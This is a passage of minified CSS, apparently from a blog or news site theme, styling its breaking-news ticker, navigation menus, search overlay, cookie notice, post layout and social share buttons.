.container{position:relative}.titleBreaking{float:left;position:relative;clip-path:polygon(0 0,85% 0,100% 50%,85% 100%,0 100%,0% 100%);background:linear-gradient(90deg,#ffed00 0%,#ffed00 100%);height:80px;display:flex;justify-content:center;padding:0 18px!important;z-index:1;align-items:center;flex-direction:column;text-shadow:0 7px 10px rgb(0 0 0 / .2);line-height:1.2;font-size:17px;letter-spacing:1px;font-weight:500;text-transform:uppercase}.titleBreaking .widget-title{margin-bottom:0}.titleBreaking,.titleBreaking .widget-title span.title{color:#000}.titleBreaking .widget-title span.title{font-size:14px;padding-left:0}.titleBreaking .widget-content{font-size:25px;font-weight:900}.header-logo,caption,th{text-align:center}#headerNav ul{display:flex;list-style:none;gap:30px;padding:0 30px;overflow:hidden;white-space:nowrap;overflow-x:auto;margin:0 auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}#headerNav ul::-webkit-scrollbar{display:none}#headerNav ul li{line-height:40px}#headerNav ul li a{font-size:13px;height:40px;display:block;color:var(--title-white-color)}.bPst,body{overflow-wrap:break-word}img{border:0;height:auto;max-width:100%}.section,.widget,.widget ul{margin:0;padding:0}a{transition:all 0.3s 0s ease-in-out}a:hover{color:#444;text-decoration:underline}:focus{outline:0}a img{border:0}brc{color:#bdbdbd}.CSS_LIGHTBOX{z-index:999999!important}.clr{clear:both;float:none}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#outWR{margin:30px auto}.container{margin:0 auto}*,:after,:before{box-sizing:border-box;margin:0;padding:0}h1{font-size:1.6rem}h2{font-size:1.4rem}h3{font-size:1.2rem}h4{font-size:1rem}h5{font-size:.9rem}h6{font-size:.7rem}a{color:var(--titlecolor);transition:color 0.17s}p{margin:1.5rem 0}.hiden_absolute,.linkCredit .widget-title,.headerNav .widget-title,.footer .Image .widget-title{text-indent:-999999999px;position:absolute}body{background-color:#fff;margin:0;padding:0;font:var(--fontBody);font-weight:400;line-height:1.8}.bn-label,.bn-news,.bn-news ul{height:100%;bottom:0;left:0}.bn-news ul li,.bn-news ul li a{white-space:nowrap;text-overflow:ellipsis;text-decoration:none}.breaking-news-ticker{display:block;width:100%;box-sizing:border-box;position:relative;color:#fff;overflow:hidden;font-size:14px;border-radius:initial!important}.bn-label,.bn-news,.bn-news ul,.bn-news ul li{position:absolute}.bn-label{top:0;background-color:#ce2525;text-align:center;color:#fff;font-weight:700;z-index:3;padding:0 15px;white-space:nowrap}.bn-news{top:0;right:0;overflow:hidden}.bn-news ul{display:block;list-style:none;padding:0;margin:0;width:100%}.bn-news ul li{overflow:hidden!important;-webkit-transition:color .2s linear;-moz-transition:color .2s linear;-o-transition:color .2s linear;transition:color .2s linear;width:100%;display:none;color:#333}.bn-news ul li a{padding:0;color:#fff;position:relative;display:block;font-weight:300;overflow:hidden}.bn-loader-text{padding:0 10px}.bn-seperator{display:inline-block;float:left;margin-right:15px;width:30px;height:40px;background-position:center;background-size:contain;background-repeat:no-repeat;position:relative}.bn-seperator.bn-news-dot{margin-right:0}.bn-seperator.bn-news-dot:after{content:'';position:absolute;width:8px;height:8px;background:#333;border-radius:50%;top:50%;margin-top:-4px;left:50%;margin-left:-4px}.bn-prefix{color:#d65d7a;margin-right:15px;padding-left:10px}.bn-positive{color:#0b8457;font-weight:700}.bn-negative{color:#dc2f2f;font-weight:700}.bn-controls{width:auto;right:0;top:0;bottom:0;height:100%;position:absolute;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bn-arrow,.bn-pause,.bn-play{position:relative;display:inline-block}.bn-controls button{width:30px;float:left;height:100%;cursor:pointer;border:none;text-align:center;background-color:var(--maincolor);outline:0}.bn-controls button:nth-child(2){border-right:1px solid rgb(247 247 247 / 21%);border-left:1px solid rgb(247 247 247 / 21%)}.bn-arrow{margin:0;height:8px;width:8px;top:-2px}.bn-arrow::after{border-bottom-style:solid;border-bottom-width:2px;border-right-style:solid;border-right-width:2px;content:'';display:inline-block;height:8px;left:0;position:absolute;top:0;width:8px;border-color:#fff}.bn-arrow.bn-next{-moz-transform:rotate(315deg);-ms-transform:rotate(315deg);-webkit-transform:rotate(315deg);transform:rotate(315deg);left:-3px}.bn-arrow.bn-prev{-moz-transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg);left:3px}.bn-arrow::before{background-color:#999}.bn-play{background:#999;width:0;height:12px;margin-left:-5px}.bn-play::after{left:100%;top:50%;border:8px solid #fff0;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-left-color:#fff;margin-top:-8px}.bn-pause::after,.bn-pause::before{content:"";width:2px;height:100%;background-color:#fff;position:absolute}.bn-pause{width:0;height:14px;top:1px;left:-1px}.bn-pause::before{left:3px}.bn-pause::after{left:-3px}.bn-effect-scroll .bn-news ul{display:block;width:100%;position:relative}.bn-effect-scroll .bn-news ul li{float:left;position:relative;width:auto;display:flex;padding:0 7px;gap:20px}.bn-effect-scroll .bn-news ul li .title{position:relative}.bn-effect-scroll .bn-news ul li .title span{margin:0;padding:0;font-size:15px}.bn-effect-scroll .bn-news ul li .title span a{background:rgb(255 255 255 / 4%);line-height:40px;padding:0 15px}.topnews{display:flex;gap:10px;text-transform:uppercase;align-items:center;line-height:43px}.topnews .tags a{font-weight:700;color:#ffcc59}.topnews .tags a,.topnews .dates{font-size:14px}.topnews .dates{color:#b6d99c;font-weight:300;position:relative}.bn-effect-scroll .bn-news ul li .title:after{content:'';position:absolute;right:-15px;top:0;transform:translateY(17px);display:block;vertical-align:middle;border-right:7px solid #fff0;border-left:7px solid var(--maincolor);border-top:5px solid #fff0;border-bottom:5px solid #fff0;animation:1s infinite blinker}@keyframes blinker{0%{opacity:1}50%{opacity:0}100%{opacity:1}}.container{max-width:1060px}#outWR,.GM .post-body img,.widget iframe,.widget img{max-width:100%}.home #mWrp{flex-direction:column}#mWrp{flex:1 1 69%;max-width:69%;min-width:0}.goomsite{padding-right:25px}.cnPst{margin:0 auto;justify-content:space-between;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}#sdWrp{position:relative}#sdWrp{padding:0}#sdWrp{-webkit-box-flex:1;-ms-flex:1 1 31%;flex:1 1 31%;max-width:31%;min-width:0}#sdWrp .sidebar{position:sticky;top:60px;display:flex;flex-direction:column;gap:30px}#sdWrp .sidebar .morepost a{background-color:var(--maincolor);color:var(--title-white-color)!important}.gR,.share-links li,.share-links li a{box-sizing:border-box}.comments .avatar-image-container{background-color:rgb(155 155 155 / .07);color:transparent!important}.hdCBks .header,.hdCBks{display:flex;align-items:center}.hdCBks{gap:0 50px;width:100%;justify-content:space-between}.hdCBks .searchButton{display:none}#hdC,.hdWrp,.header-logo{position:relative}.hdBX{position:relative;margin:0}#hdC{padding:0;display:flex;margin:0 auto;align-items:center;gap:0 50px;justify-content:space-between;height:90px}.hdRight{display:flex;align-items:center;gap:15px}.hdWrp{padding:0;color:var(--titlecolor);margin:0}.hdWrp.hdr .container{position:relative;padding:0}.header-logo{margin:0;padding:0}.header-logo .header-image-wrapper{display:block;height:33px}.header-logo img{max-height:60px;margin:0 auto;width:auto;padding:0;vertical-align:middle}.header-logo h1{font-size:21px;line-height:1.4em;margin:0;color:var(--titlecolor)}.header-logo p{font-size:12px;margin:5px 0 0;color:var(--titlecolor)}.header{text-align:left;width:auto;gap:0 15px}.title-description{overflow:hidden}#main-menu ul>li>a,.header-menu{font-size:15px}.menu-wrapper .menu{display:block}.flex-menu,.flex-menu>div{display:flex;align-items:center;gap:30px}.flex-menu{justify-content:space-between;width:100%}.about-wrapper{min-width:0}.header-menu{top:-115px;z-index:9;box-shadow:none;width:100%;display:flex;background:#181c2e;padding:0 15px}.hdWrp.sticky .header-menu{position:fixed;top:0;padding:0 20px;z-index:999;left:0;height:50px;background:#fff;transition:all 0.6s ease;box-shadow:0 3px 3px rgb(0 0 0 / 11%)}.hdWrp.sticky .header-menu:before{content:'';background:var(--maincolor);height:100%;width:100%;position:absolute;left:0;right:0;opacity:.1}.hdWrp .ccheader-logo,.hdWrp .cchdRight,.hdWrp.sticky .menushow{display:none}.hdWrp.sticky .ccheader-logo,.hdWrp.sticky .cchdRight{display:flex;align-items:center}.hdWrp.sticky .search-form{width:100%}.hdWrp.sticky .header-logo img{max-height:36px}.hdWrp.sticky #main-menu ul>li>a{color:#000}.hdWrp.sticky #main-menu ul>li>ul>li a:hover{color:var(--maincolor)}.hdWrp.sticky .cchdRight{gap:15px;z-index:1;position:relative}.hdWrp.sticky #hdC{display:none}.searchButton{position:relative;color:var(--maincolor);font-size:20px;background:#fff;cursor:pointer;width:33px;height:33px;line-height:33px;border-radius:5px;border:1px solid var(--maincolor)}.hdWrp.sticky .light-mode-button,.hdWrp.sticky .searchButton,.hdWrp.sticky .bukamenu,.hdWrp.sticky .menushow{position:relative;color:var(--title-white-color);font-size:20px;background:var(--maincolor);cursor:pointer;width:33px;height:33px;line-height:33px;border-radius:5px;text-align:center;justify-content:center}.searchWrapper{display:flex;align-items:center;justify-content:center;position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999;background-color:rgb(0 0 0 / .6);opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:opacity 0.6s cubic-bezier(.55,0,.1,1),visibility 0.6s cubic-bezier(.55,0,.1,1)}.searchWrapper.active{opacity:1;visibility:visible}.searchUp{display:flex;align-items:center;position:relative;margin:0 auto;background-color:#fff;width:600px;max-width:75rem;padding:4px;border-radius:5px;opacity:0;visibility:hidden;box-shadow:0 2px 10px rgb(0 0 0 / .1);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:scale(1.2);transition:all 0.6s cubic-bezier(.55,0,.1,1)}.searchUp .searchClose{position:absolute;cursor:pointer;top:-40px;color:#fff;border:none;background:var(--maincolor);justify-content:center;display:flex;right:0;width:30px;line-height:30px;height:30px;opacity:0}.searchUp .searchConttent{opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:opacity 0.6s cubic-bezier(.55,0,.1,1);transition-delay:0.3s}.searchUp .searchConttent,.searchUp .searchConttent .search-form{width:100%}.searchUp.active{visibility:visible;opacity:1;transform:scale(1)}.searchUp.active .searchConttent{opacity:1}.searchUp.active .searchClose{opacity:1}.searchUp .searchConttent .search-form input{background-color:#fff0;border-radius:0;height:50px;padding:0 40px 0 15px;box-shadow:-1px 2px 14px 0 rgb(199 199 199 / 61%) inset}#Attribution1,#BlogSearch1,#ReportAbuse1,#main-menu .widget,#main-menu .widget>.widget-title,.hdRight .menushow,.mobile-menu,.mobile-menu .m-sub,.license{display:none}#main-menu .show-menu{display:block}#main-menu ul>li,#main-menu ul>li>a{position:relative;margin:0}#main-menu{position:relative;z-index:15}#main-menu ul{display:flex;gap:0;align-items:center}#main-menu ul>li{padding:0;line-height:48px;list-style:none}#main-menu ul>li>a{display:block;margin:0;padding:0 10px;font-size:15px;color:var(--title-white-color);font-weight:400;transition:color 0.15s ease-out,color 0.15s ease-out,border-color 0.15s ease-out,background-color 0.15s ease-out,opacity 0.15s ease-out}#main-menu ul>li>a:hover,#main-menu ul>li>ul>li a:hover{color:var(--title-white-color);text-decoration:none}.mobile-menu ul li a i{margin-right:5px}#main-menu ul>li>ul{position:absolute;left:0;box-shadow:0 8px 20px rgb(0 0 0 / 20%);top:98%;width:240px;background-color:#fff;z-index:99999;margin:0;padding:10px 0;opacity:0;transform:scaleY(0) translateZ(100px);transition:opacity .2s,visibility .2s,transform .4s;transform-origin:top center;display:inline-block}#main-menu ul>li>ul>li>ul{position:absolute;top:0;left:100%;margin:0}#main-menu ul>li:last-child>ul{left:inherit;right:0}#main-menu ul>li:last-child>ul>li>ul{float:left;right:100%;left:inherit}#main-menu ul>li:last-child>ul>li a{text-align:right}#main-menu ul>li:last-child>ul>li.has-sub>a:after{content:'\ea64';float:left;margin:0}#main-menu ul>li>ul>li>ul:after{border-left:10px solid #fff0;border-top:10px solid #fff0;border-right:10px solid #fff;border-bottom:10px solid #fff0;top:13px;left:-20px}#main-menu ul>li>ul>li{display:block;float:none;position:relative}#main-menu ul>li>ul>li a{display:block;font-size:13px;font-weight:400;padding:10px 20px;line-height:15px;border-bottom:1px solid rgb(238 238 238 / 8%);margin:0;color:#222e3a}#main-menu ul>li>ul>li a:hover{color:var(--maincolor)}#main-menu ul>li>ul>li:last-child a{border-bottom:0}#main-menu ul>li.has-sub>a:after{content:'\ea4e';font-family:'remixicon';font-size:13px;font-weight:400;margin:0 0 0 5px}#main-menu ul>li>ul>li.has-sub>a:after{content:'\ea6e';float:right;margin:0}#main-menu .mega-menu{position:static!important}#main-menu .mega-menu>ul{width:100%;padding:20px 10px}#main-menu ul>li:hover>ul,#main-menu ul>li>ul>li:hover>ul{visibility:visible;opacity:1;transform:scaleY(1) translateZ(0)}.slide-menu-toggle{display:block;position:absolute;line-height:42px;height:42px;width:42px;top:0;left:0;color:var(--title-white-color);font-size:17px;font-weight:400;text-align:left;cursor:pointer;z-index:4;padding:0}.mobile-menu ul li,.mobile-menu ul li a{font-size:12px;position:relative;display:block}.mobile-menu{position:relative;padding:0}.mobile-menu>ul{margin:0}.mobile-menu>ul::-webkit-scrollbar{width:7px;height:7px;background-color:#2e3b47}.mobile-menu>ul::-webkit-scrollbar:hover{background-color:#405263}.mobile-menu>ul::-webkit-scrollbar-thumb{border:#fff0 solid 2px;box-shadow:0 0 0 24px rgb(0 0 0 / .15) inset;border-radius:24px}.mobile-menu>ul::-webkit-scrollbar-thumb:active{box-shadow:0 0 0 24px rgb(0 0 0 / .3) inset;border-radius:24px}.mobile-menu .m-sub{padding:0}.mobile-menu ul li{overflow:hidden;float:left;width:100%;font-weight:600;line-height:38px;margin:0;padding:5px}.mobile-menu>ul>li a:first-child{border-top:0}.mobile-menu ul li a{padding:0;font-size:15px;font-weight:400;border-bottom:1px solid rgb(0 0 0 / 5%)}.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:7px;right:3px;color:#555;cursor:pointer}.mobile-menu ul li.has-sub .submenu-toggle:after{display:inline-block;content:"\ea6e";font-family:remixicon;font-weight:600;color:var(--maincolor);float:right;vertical-align:middle;font-size:17px;text-align:center;transition:.17s}.mobile-menu>ul>li>ul>li,.mobile-menu>ul>li>ul>li:last-child{border-bottom:0}.mobile-menu ul li.has-sub.show>.submenu-toggle:after{transform:rotate(270deg)}.mobile-menu>ul>li>ul>li a{font-size:13px;text-transform:initial;font-weight:400}.mobile-menu>ul>li>ul>li>a{opacity:.9;position:relative}.mobile-menu>ul>li>ul>li>a:before,.mobile-menu>ul>li>ul>li>ul>li>a:before{content:"";display:inline-block;background-size:cover;width:4px;height:4px;vertical-align:middle;float:left;vertical-align:middle;margin-top:18px;margin-right:10px;text-align:center;transition:all 0.17s ease}.mobile-menu>ul>li>ul>li>ul>li{border-color:rgb(255 255 255 / .02)}.mobile-menu>ul>li>ul>li>ul>li>a{color:#878787;opacity:.7;padding:0 0 0 30px;position:relative}.mobile-menu ul li a:hover,.mobile-menu ul>li>.submenu-toggle:hover{color:var(--maincolor)}.chiller-theme{background:0}.overlay{position:fixed;top:0;right:0;z-index:999;width:100%;height:100%;background:#000;opacity:0;visibility:hidden;transition:0.3s linear;transform:translateX(-100%)}.overlay.active{opacity:.4;visibility:visible;transform:translateX(0)}.mobile-social{padding:20px 0;clear:both}.mobile-social ul.social-counter{margin:0}.mobile-logo{margin:30px 0}.menuhide{display:none;font-size:15px;text-align:right;cursor:pointer;position:relative;top:20px;color:#cdcdcd;z-index:99999;right:20px;margin-bottom:10px}.menuhide svg{width:17px;height:auto}@media screen and (max-width:1024px){#main-menu{display:none}.hdWrp.sticky .menushow,.header-menu,.menu,.menuhide,.hdRight .menushow,.mobile-menu,.search-mobile,.slide-menu-toggle{display:flex}.menushow{cursor:pointer}.menu{width:300px;height:100vh;padding:0;left:-400px;z-index:999999;bottom:0;background:var(--bodyWhite);top:0;position:fixed;box-shadow:8px 0 14px -7px rgb(0 0 0 / 22%);transition:all 0.5s ease}.mobile-menu>ul{margin:0;padding:0 20px 60px;height:100vh}.mobile-menu>ul:hover{overflow-y:auto}.menu.active .header-menu{height:auto!important;display:block!important}.menu.active,.page-wrapper.toggled{left:0}}.search-form{max-width:100%;width:390px;display:flex;align-items:center;position:relative}.search-form input{width:100%;height:40px;color:#222;margin:0;padding:0 40px 0 22px;background-color:#f1f4f7;font-size:15px;font-weight:400;text-transform:capitalize;font-family:inherit;line-height:40px;outline:0;border-radius:50px;box-sizing:border-box;border:none}.search-form input:focus{box-shadow:-1px 2px 14px 0 rgb(199 199 199 / 61%) inset}.search-action{position:absolute;right:15px;color:var(--maincolor);background:#fff0;border:none}.bukamenu,.light-mode-button{font-size:24px;border:none;background:#fff0}.bukaWrapper .search-form{width:100%;margin:0 0 30px 0}.bukamenu:hover{opacity:.8}.sidebarku{position:fixed;left:0;top:0;height:100%;z-index:1000;width:100%;opacity:0;visibility:hidden;transition:.3s all ease}.sidebarku.active{opacity:1;visibility:visible}.bukaWrapper{transform:translateX(-50%);background:#FFF;position:fixed;top:0;padding:30px;width:400px;height:100%;transition:.3s all ease;z-index:99;box-shadow:0 0 32px rgb(0 0 0 / .2)}.active .bukaWrapper{transform:translateX(0);opacity:1}.bukaWrapper .tutup{position:absolute;top:3px;right:20px;font-size:26px;border:none;background:#fff0}.menuMobile{height:calc(100% - 70px);overflow-y:auto;padding:0;display:inline-flex}.menuMobile::-webkit-scrollbar{display:none}.menuleft{width:100%;display:flex;flex-direction:column;gap:20px}.menuleft .widget .widget-content ul{grid-template-columns:repeat(2,minmax(0,1fr));display:grid;gap:0 30px;list-style:none}.menuleft .widget .widget-content ul li a{font-size:15px}.menuleft .widget .widget-content ul li a i{margin-right:7px;color:#545766;font-size:20px;vertical-align:middle}.menuleft .widget .widget-title{border-bottom:1px solid rgb(0 0 0 / 5%);padding-bottom:10px;margin-bottom:10px}.menuleft .widget .widget-title span .firstword{color:var(--maincolor)}.post-meta{vertical-align:middle;position:relative;font-weight:400;padding:0;display:flex;font-size:11px;align-items:center;color:#5c5c5e}.post-meta a.label-link,.post-meta span.label-link a{color:var(--maincolor)!important;letter-spacing:.4px;text-transform:uppercase;font-size:11px;font-weight:700;display:block}.author-name a:hover,.share-links li a:hover{opacity:.8}.itemPost .post-meta{justify-content:space-between}.marginMeta{margin:20px 0}.fontPerint,.postFlex,.fontop,.postFlex>div{vertical-align:middle;display:flex;align-items:center;gap:10px}.fontPerint{cursor:pointer}.GM .post-meta .data-comment:before,.GM .post-meta .post-author:before,.GM .post-meta .post-date:before{font-weight:900;vertical-align:middle;width:22px;height:22px;font-size:10px;line-height:20px;display:revert;justify-content:center;text-align:center;border:solid 1.4px;flex-flow:row wrap;border-radius:50px;margin-right:5px;color:var(--maincolor)}.post-content{padding:30px 0;line-height:1.7}.gRWr,.gRWn{display:flex;flex-direction:column;gap:1em}.gRWr .bPst.gR .psTinFh2.post-title{font-size:18px}.rectop{margin-bottom:30px}.rcGrid .widget-title,.NextImage{display:none}.rectop ul,.goom ul{gap:1em;display:grid;list-style:none}.goom ul{grid-template-columns:repeat(3,minmax(0,1fr))}.goom ul li .tHimage{width:100%;margin-right:0}.rectop ul{grid-template-columns:repeat(5,minmax(0,1fr))}.goom ul li,.rectop ul li{list-style:none;display:flex;flex-direction:column;gap:10px;overflow:hidden}.rectop ul li h2.post-title{font-size:14px}.rectop .tHimage,.rectop .tHimg{border-radius:5px}.rectop .rcinfo{display:flex;flex-direction:column;gap:5px}.recent-content,#relPSt ul li{list-style:none;display:flex;flex-direction:column;gap:10px}.rtag{position:absolute;top:15px;left:15px;z-index:1}.rtag a{background:var(--maincolor);border:none;color:var(--title-white-color);font-size:12px;padding:4px 10px;border-radius:5px}.rectop ul li .tHimage,.typepost .tHimage{width:100%;max-width:100%;margin-right:0}.bksRecent{border-radius:5px;padding:30px;background:#f1f4f7;position:relative}.bksRecent h2.post-title,.bPst.gR h2.post-title,.recent-left ul li h2.post-title{font-size:18px}.bksRecent h2.post-title a{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}.rcWrapper{display:flex;flex-direction:column;gap:1em}.bPst h1.post-title{font-size:30px;margin:10px 0;line-height:122%;font-weight:800}.gD{max-width:100%;grid-template-columns:repeat(2,minmax(0,1fr));gap:1.25rem;display:grid}.gD .gR{flex-direction:column;gap:20px 0;padding-bottom:20px}.gD .gR .tHimage{width:100%;max-width:100%;margin-right:0}.widget-content{position:relative}.GM .post-meta .data-comment{display:flex;align-items:center}.button i,.gR .postimage,.tHimage{vertical-align:middle}.post-meta .post-author{display:flex;margin:0 10px;align-items:center}.queryMessage{overflow:hidden;display:block;line-height:1.6}.queryMessage p{text-align:center}.queryMessage .query-info{margin:0 auto}.queryMessage .search-label,.queryMessage .search-query{text-transform:uppercase}.queryMessage a.show-more{float:right;color:#fff154}.home .queryEmpty{display:none}.queryEmpty{font-size:15px;font-weight:400;padding:20px;display:flex;margin:0 auto;text-align:center;justify-content:center;background:var(--bodyWhite);width:400px;border-radius:10px;box-shadow:0 1px 3px rgb(0 0 0 / .05),0 24px 24px -8px rgb(0 0 0 / .05)}#cookieChoiceInfo{box-shadow:1px 1px 5px 0 rgb(1 1 1 / .05);background:var(--bodyWhite);padding:30px;bottom:20px;max-width:300px;left:20px;top:unset;border-radius:1rem;font-family:"Helvetica Neue Light",HelveticaNeue-Light,"Helvetica Neue",Calibri,Helvetica,Arial}#cookieChoiceInfo .cookie-choices-text{margin:0 auto;font-size:16px;color:var(--titlecolor);text-align:left}.cookie-choices-info .cookie-choices-buttons{vertical-align:middle;white-space:nowrap;display:block!important;margin:15px 0!important;text-align:left}#blog-pager,.share-links li a,.slotbanner .widget-content,.slotbanner h3{text-align:center}#cookieChoiceInfo .cookie-choices-button{color:#fdfdfd;background:var(--maincolor)!important;border-radius:5px;padding:8px 18px;text-transform:none;transition:all 0.2s linear;font-weight:400;margin-right:8px;margin-left:auto}#cookieChoiceInfo .cookie-choices-button:nth-child(2){background-color:#f1d600}#cookieChoiceInfo .cookie-choices-button:hover,#cookieChoiceInfo .cookie-choices-button:nth-child(2):hover{background-color:#e9eef0}@media screen and (max-width:900px){#cookieChoiceInfo .cookie-choices-text{margin:0 0 20px}#cookieChoiceInfo .cookie-choices-buttons{margin:0 0 10px}}.bPst{display:block}.GM .post-body{color:#4c4c4c}.bPst.GM #breadcrumb{display:none}.post-tag{position:absolute;top:10px;left:10px;z-index:1}.post-tag a{background-color:var(--maincolor);color:var(--title-white-color)!important;border-radius:4px;border-bottom:2px solid rgb(10 0 0 / 14%)}.gR{display:flex;width:100%;margin:0;padding:0;gap:1em;align-items:center}.gR .postimage{position:relative;width:220px;height:139px;overflow:hidden;flex:0 0 auto;margin-right:20px}.post-tag a{text-decoration:none;font-weight:600;vertical-align:middle;font-size:11px;padding:3px 10px;line-height:17px;transition:all 250ms ease;display:block}.post-tag a:hover{background:#212529;color:var(--title-white-color)}.GM h1.post-title,.inline-ad,.gR .psTinF,.post-footer,.post-labels,.post-share,ul.share-links{position:relative}.psTinF{flex:1 0;width:100%;padding:0;display:flex;flex-direction:column;gap:3px;overflow:hidden}h2.post-title{display:block;font-size:16px;color:var(--titlecolor);line-height:1.3;text-decoration:none;font-weight:600}.gR .psTinF h2 a,.rM h2.post-title a{color:var(--titlecolor)}.pStNpet{box-sizing:border-box;min-width:0;font-size:13px;margin:0}.author-description a:hover,.errorWrap a:hover,.post-body u{text-decoration:underline}.gR .psTinF>h2>a,.relBks h4 a{overflow:hidden}.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}.gR .post-meta{margin:0}.gR .meta{display:flex;align-items:center;color:var(--titlecolor)}.meta{display:flex;align-items:center}.item .author-name{font-weight:500;font-size:15px}.item .postFlex>div{flex-direction:column;align-items:normal;line-height:1.4;gap:1px}.index .author-name{box-sizing:border-box;margin:0;font-weight:700;color:var(--titlecolor);min-width:0}.is-search-query #blog-pager{display:none}#breadcrumb{font-size:13px;margin:0 0 40px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#breadcrumb a{transition:color 0.17s}#breadcrumb a,#breadcrumb em{display:inline-block}#breadcrumb .delimiter:after{content:"";border:#4e4d4d solid;border-width:0 1px 1px 0;display:inline-block;width:3px;height:3px;transform:rotate(-45deg);margin:0 8px 0 5px;position:relative;top:-1px}.GM h1.post-title{color:var(--titlecolor);font-size:35px;line-height:46px;display:block;margin:0;padding:15px 0}.static_page .GM h1.post-title{margin:0;padding-bottom:10px;padding-top:0}.static_page #comments{display:none}.GM .post-body{width:100%;overflow:hidden;padding:0;margin:0;font-size:16px;line-height:1.8em}.GM .post-outer{padding:0}.main .widget{margin:0}.main .Blog{border-bottom-width:0;display:flex;flex-direction:column;gap:30px 0}.MySearchLaman .main .Blog{gap:0}.post-footer{display:flex;width:100%;flex-direction:column;gap:25px}.inline-ad{display:block;max-height:60px;margin:0 0 20px}.inline-ad>ins{display:block!important;margin:0 auto!important}.item .inline-ad{float:left;width:100%;margin:20px 0 0}.adBn{background:#fdfdfd;border:#e7e7e7 dashed 1px;width:100%;max-width:100%;margin:0 auto;text-align:center;font-size:11px;text-transform:uppercase}.adBn[data-height="90"]{height:90px;line-height:90px}.adBn[data-height="250"]{height:250px;line-height:250px}.post-labels{overflow:hidden;height:auto;margin:0;padding:0}.post-labels,.post-labels .label-head{display:flex;gap:10px}.post-labels a,.post-labels span{float:left;font-size:15px;line-height:26px;font-weight:500;border-radius:6px;background:#f1f4f7;padding:5px 15px}.post-labels span{color:var(--maincolor)}.post-labels a{margin:0;transition:all 0.17s ease;position:relative}.post-reactions{height:28px;display:block;margin:0 0 15px}.post-reactions span{float:left;color:var(--titlecolor);font-size:11px;line-height:25px;font-weight:500}.share-links li a,.social a:before{display:inline-block;font-weight:400}.margin{margin:20px auto}.reactions-inner{float:left;margin:0;height:28px}.post-share{margin:0}ul.share-links{display:flex;gap:10px;align-items:center}ul.share-links .iconsvg span{font-size:15px;font-weight:700}.share-links li{list-style:none;position:relative}.share-links li a{display:flex;align-items:center;justify-content:center;cursor:pointer;height:35px;width:35px;line-height:35px;background:var(--white-smoke);border-radius:50px;font-size:18px;vertical-align:middle;transition:all 0.17s ease}.social a:before{content:"";display:block;background-size:cover;background-position:center center;margin:0;font-family:remixicon}.social .facebook a:before{content:"\ecbc"}.social .x a:before,.social .twitter a:before{content:"\f3e6"}.social .rss a:before{content:"\f09f"}.social .youtube a:before{content:"\f2d5"}.social .skype a:before{content:"\f14c"}.social .tumblr a:before{content:"\f233"}.social .vk a:before{content:"\f422"}.social .stack-overflow a:before{content:"\f183"}.social .github a:before{content:"\edcb"}.social .linkedin a:before{content:"\eeb6"}.social .dribbble a:before{content:"\ec63"}.social .soundcloud a:before{content:"\f164"}.social .behance a:before{content:"\eaba"}.social .instagram a:before{content:"\ee66"}.social .telegram a:before{content:"\f548"}.social .pinterest a:before{content:"\f000"}.social .twitch a:before{content:"\f239"}.social .codepen a:before{content:"\ebb0"}.social .reddit a:before{content:"\f062"}.social .whatsapp a:before{content:"\f2bc"}.social .snapchat a:before{content:"\f15c"}.social .email a:before{content:"\eef6"}.social .tiktok a:before{content:"\f372"}.social .line a:before{content:"\eeae"}.social .xing a:before{content:"\f2d2"}.social a svg path,.social svg circle{fill:var(--title-white-color)}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.share_overlay{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgb(46 49 55 / 36%);opacity:0;display:none;z-index:999}ul.shareup{display:block;text-align:center;margin:0 auto}ul.shareup p{margin:0 auto 20px}ul.shareup li{display:inline-block;margin:5px;text-align:center}.social li a{font-size:18px;border:none;color:var(--title-white-color)}ul.shareup li a{height:40px;width:40px;line-height:40px}.post-share .social li.facebook a{background:#0962be}.post-share .social li.x a,.post-share .social li .twitter a{background:#000}.post-share .social li.tumblr a{background:#4e7487}.post-share .social li.vk a{background:#377ce1}.post-share .social li.linkedin a{background:#4384d2}.post-share .social li.instagram a{background:linear-gradient(72.44deg,#FF7A00 11.92%,#FF0169 51.56%,#D300C5 85.69%)}.post-share .social li.telegram a{background:#2690eb}.post-share .social li.pinterest a{background:#e22323}.post-share .social li.whatsapp a{background:#37af55}.post-share .social li.email a{background:#f83333}.post-share .social li.tiktok a{background:#000}.post-share .social li.line a{background:#40aa82}.post-share .social li.xing a{background:#9dce37}.share_state:checked+.share_overlay{opacity:1;animation:fade-in 0.4s;display:block}.share_up{position:relative;top:50%;transform:translateY(-10%);padding:30px;background:#fff;text-align:left;transition:all 0.3s 0.12s;max-width:536px;width:90%;line-height:1.3;margin:0 auto;display:flex;flex-direction:column;gap:40px 0;border-radius:6px;z-index:999;box-shadow:0 0 38px rgb(0 0 0 / .2)}.share_state:checked+.share_overlay .share_up{transform:translateY(-50%)}.share_close{position:absolute;top:5px;right:5px;cursor:pointer}.share_close svg{width:20px;fill:rgb(0 0 0 / 34%)}.share_overlay-close{height:100%;width:100%;position:absolute;left:0;top:0}.sharehead{display:flex;background:linear-gradient(90deg,var(--maincolor) 0%,#56006a 100%);padding:15px;border-radius:6px;align-items:center}.sharehead p{margin:0}.sharehead .tHimage{width:65px;margin-right:15px}.sharehead .tHimg{padding-top:100%}.share_state{display:none}.clipboard{position:relative;width:100%;display:flex;align-items:center}.copy-input{width:100%;cursor:pointer;border:2px solid var(--white-smoke);font-size:13px;border-radius:5px;padding:15px 60px 15px 15px;background:#fff0}.copy-input:focus{outline:none}.copy-btn{width:40px;background-color:var(--maincolor);font-size:18px;padding:6px 